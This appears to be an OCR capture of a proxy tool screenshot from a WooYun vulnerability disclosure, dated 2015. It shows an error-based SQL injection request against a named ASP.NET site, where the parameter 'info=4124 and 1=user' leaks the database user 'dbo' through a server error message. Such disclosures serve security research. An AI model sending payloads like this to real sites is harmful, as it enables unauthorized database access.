 Go
Cancel
<
>
Target: http://px2.timber200
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /Webpage/Qa_content.aspx?info=4124%20and%201=user HTTP/1.1
Host: px2.timber2005.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 5616
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 15 Jun 2015 07:18:22 GMT
<!DOCTYPE html>
<html>
<head>
<title>将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。</title>
<meta name="viewport" content="width=device-width" />
<style>
www.wooyun.org